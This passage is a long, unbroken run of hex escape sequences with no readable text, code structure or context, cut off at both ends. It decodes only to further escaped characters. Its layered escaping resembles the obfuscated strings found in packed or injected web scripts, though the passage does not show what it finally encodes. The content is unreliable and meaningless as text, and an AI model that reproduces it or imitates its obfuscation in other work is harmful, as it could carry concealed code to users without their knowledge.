x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\